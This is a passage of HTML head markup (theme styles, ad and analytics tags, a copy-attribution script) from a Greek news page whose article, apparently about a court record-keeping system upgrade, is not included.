<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.20 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-wall { display:block; position:fixed; left:0; top:0; width:100%; height:100%; z-index:-1; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.166.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2255a6f047","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.moved.gr\/wp-admin\/","wpRestNonce":"2255a6f047","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			 
<script type='text/javascript'>
function addLink() {
    if (
window.getSelection().containsNode(
document.getElementsByClassName('entry-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
    var oldselection = selection
    var pagelink = "<br /><br /> Περισσότερα στο Moved.gr : ΚτΠ: Στον «αέρα» το έργο αναβάθμισης του Συστήματος Τήρησης Αρχείων των Δικαστηρίων <a href='https://www.moved.gr/?p=92300'>https://www.moved.gr/?p=92300</a>"; //Change this if you like
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
    new_div.style.left='-99999px';
    new_div.style.position='absolute';
 
    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}
 
document.oncopy = addLink;
</script>
 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7173491075663574&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.moved.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dad05d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="689441e2de";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
